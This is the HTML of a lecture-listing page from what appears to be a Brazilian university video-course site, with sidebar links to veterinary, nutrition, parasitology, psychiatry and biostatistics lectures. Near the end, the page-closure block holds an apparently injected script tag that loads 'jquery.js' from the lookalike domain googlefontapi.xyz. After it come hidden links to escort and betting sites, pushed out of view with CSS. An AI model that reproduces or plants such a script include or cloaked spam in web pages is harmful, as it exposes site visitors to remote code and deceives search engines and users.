                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-similarterms-block_1" class="block block-views region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Vídeos relacionados</h2>
  
  <div class="content">
    <div class="views_view view view-similarterms view-id-similarterms view-display-id-block_1 view-dom-id-2">
  
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
  </div>
    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/bioestat%C3%ADstica-aula-2-parte-5?destination=node%2F217"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-SK2Cdal68ddtWSSlMq13jwueO8h6__IlxCm5oY1CMPE" value="form-SK2Cdal68ddtWSSlMq13jwueO8h6__IlxCm5oY1CMPE"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-9 count-9  block-9"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-11  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-12  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>
